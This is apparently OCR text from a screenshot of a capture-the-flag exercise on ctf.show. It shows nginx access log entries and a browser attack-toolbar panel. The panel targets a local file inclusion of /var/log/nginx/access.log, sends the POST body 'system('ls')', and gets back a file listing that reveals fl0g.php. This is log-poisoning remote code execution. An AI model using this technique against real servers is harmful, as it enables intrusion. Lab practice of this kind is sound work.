 +0000] "POST / HTTP/1.1" 200 2291 "http://21ee75f2-1f9a-4dc2-af97-7b3233e12ae9.challeng
HTTP/1.1" 200 2291 "http://21ee75f2-1f9a-4dc2-af97-7b3233e12ae9.challenge.ctf.show/" "fl0
file=/var/log/nginx/access.log HTTP/1.1" 200 835 "http://21ee75f2-1f9a-4dc2-af97-7b3233e1
"POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 1024 "http://21ee75f2-1f9a-4dc2-af97-
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" 1
200 1752 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
file=/var/log/nginx/access.log HTTP/1.1" 200 1971 "-" "fl0g.php index.php " 172.12.0.6 - - [28
"fl0g.php index.php " 172.12.0.6 - - [28/Sep/2022:12:25:56 +0000] "GET /?file=/var/log/nginx/
+0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 2603 "-" "fl0g.php index.php " 17
2814 "-" "fl0g.php index.php " 172.12.0.6 - - [28/Sep/2022:12:25:59 +0000] "GET /?file=/var/lo
[28/Sep/2022:12:25:59 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 3242 "-" "
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://21ee75f2-1f9a-4dc2-af97-7b3233e12ae9.challenge.ctf.show/?file=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded
Body
1=system('ls');